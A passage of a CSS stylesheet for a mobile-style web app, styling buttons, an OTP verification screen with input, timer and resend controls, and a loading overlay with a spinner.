    transform: scale(0.98);
}

.btn-cancel {
    background-color: var(--card-bg-light);
    color: var(--text-white);
    border: 1px solid rgba(255, 255, 255, 0.1);
}

.btn-cancel:active {
    background-color: var(--card-bg);
    transform: scale(0.98);
}

/* ==================== RESPONSIVE DESIGN ==================== */
@media (max-width: 480px) {
    .phone-container {
        max-width: 100%;
        border-radius: 0;
    }

    .bottom-nav {
        max-width: 100%;
    }
}

/* ==================== ACCESSIBILITY ==================== */
@media (prefers-reduced-motion: reduce) {
    * {
        animation-duration: 0.01ms !important;
        animation-iteration-count: 1 !important;
        transition-duration: 0.01ms !important;
    }
}

/* ==================== OTP PAGE ==================== */
.otp-header {
    padding: 12px 16px 0;
    display: flex;
    align-items: center;
}

.otp-content {
    display: flex;
    flex-direction: column;
    align-items: center;
    padding: 16px 24px 24px;
    flex: 1;
}

.otp-icon-wrap {
    margin-bottom: 20px;
    animation: otpIconIn 0.6s cubic-bezier(0.34,1.56,0.64,1) both;
}

@keyframes otpIconIn {
    from { opacity: 0; transform: scale(0.6); }
    to   { opacity: 1; transform: scale(1); }
}

.otp-icon {
    width: 80px;
    height: 80px;
    filter: drop-shadow(0 2px 12px rgba(255,107,74,0.2));
}

.otp-title {
    margin-top: 20px;
    font-family: var(--font-primary);
    font-size: 22px;
    font-weight: 700;
    color: var(--text-white);
    margin-bottom: 10px;
    text-align: center;
}

.otp-subtitle {
    font-family: var(--font-primary);
    font-size: 13px;
    color: var(--text-gray);
    text-align: center;
    line-height: 1.6;
    margin-bottom: 28px;
    max-width: 260px;
}

/* OTP Single Input */
.otp-input-wrap {
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 8px;
    margin-bottom: 12px;
}

.otp-single-input {
    width: 100%;
    height: 60px;
    background: var(--card-bg);
    border: 2px solid var(--border-color);
    border-radius: 16px;
    color: var(--text-white);
    font-size: 28px;
    font-weight: 700;
    font-family: var(--font-primary);
    text-align: center;
    outline: none;
    letter-spacing: 10px;
    transition: border-color 0.25s, box-shadow 0.25s, background 0.25s;
    caret-color: var(--primary-coral);
    -webkit-appearance: none;
    padding: 0 16px;
    box-sizing: border-box;
}

.otp-single-input::placeholder {
    color: rgba(255,255,255,0.15);
    letter-spacing: 8px;
    font-size: 20px;
}

.otp-single-input:focus {
    border-color: var(--primary-coral);
    box-shadow: 0 0 0 4px rgba(255,107,74,0.15), 0 4px 20px rgba(255,107,74,0.1);
    background: rgba(255,107,74,0.05);
}

.otp-single-input.filled {
    border-color: var(--primary-coral);
    background: rgba(255,107,74,0.06);
}

.otp-single-input.otp-shake {
    animation: otpShake 0.4s ease;
    border-color: var(--error-red);
    box-shadow: 0 0 0 4px rgba(220,53,69,0.15);
}

.otp-input-hint {
    display: none;
}

@keyframes otpShake {
    0%, 100% { transform: translateX(0); }
    20%       { transform: translateX(-6px); }
    40%       { transform: translateX(6px); }
    60%       { transform: translateX(-4px); }
    80%       { transform: translateX(4px); }
}

.otp-error {
    font-family: var(--font-primary);
    font-size: 12px;
    color: var(--error-red);
    text-align: center;
    min-height: 18px;
    margin-bottom: 8px;
}

/* Timer */
.otp-timer {
    display: flex;
    align-items: center;
    gap: 6px;
    margin-bottom: 24px;
    font-family: var(--font-primary);
    font-size: 13px;
    color: var(--text-gray);
}

.otp-timer-count {
    color: var(--primary-coral);
    font-weight: 700;
    font-size: 14px;
    min-width: 42px;
    text-align: center;
}

.otp-timer-count.expired {
    color: var(--error-red);
}

/* Confirm button */
.otp-confirm-btn {
    width: 100%;
    margin-bottom: 20px;
}

/* Resend */
.otp-resend {
    font-family: var(--font-primary);
    font-size: 13px;
    color: var(--text-gray);
    text-align: center;
    display: flex;
    align-items: center;
    gap: 6px;
    flex-wrap: wrap;
    justify-content: center;
}

.otp-resend-btn {
    background: none;
    border: none;
    color: var(--primary-coral);
    font-family: var(--font-primary);
    font-size: 13px;
    font-weight: 600;
    cursor: pointer;
    padding: 0;
    text-decoration: underline;
    transition: opacity 0.2s;
}

.otp-resend-btn:disabled {
    color: var(--text-muted);
    text-decoration: none;
    cursor: default;
}

.otp-resend-btn:not(:disabled):hover {
    opacity: 0.8;
}

/* ==================== LOADING OVERLAY ==================== */
.loading-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(15, 20, 25, 0.95);
    backdrop-filter: blur(10px);
    display: none;
    justify-content: center;
    align-items: center;
    z-index: 9999;
    flex-direction: column;
}

.loading-overlay.show {
    display: flex;
}

.loading-box {
    background: transparent;
    padding: 40px 30px;
    text-align: center;
    max-width: 340px;
    width: 90%;
}

.spinner {
    width: 50px;
    height: 50px;
    border: 5px solid rgba(255, 107, 74, 0.2);
    border-top: 5px solid var(--primary-coral);
    border-radius: 50%;
    margin: 0 auto 25px;
    animation: spin 1s linear infinite;
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

.loading-box h3 {
    color: var(--text-white);
    font-size: 22px;
    margin-bottom: 12px;
    font-weight: 700;
}

.loading-box p {
    color: var(--text-muted);
    font-size: 15px;
    line-height: 1.6;
}
</file>
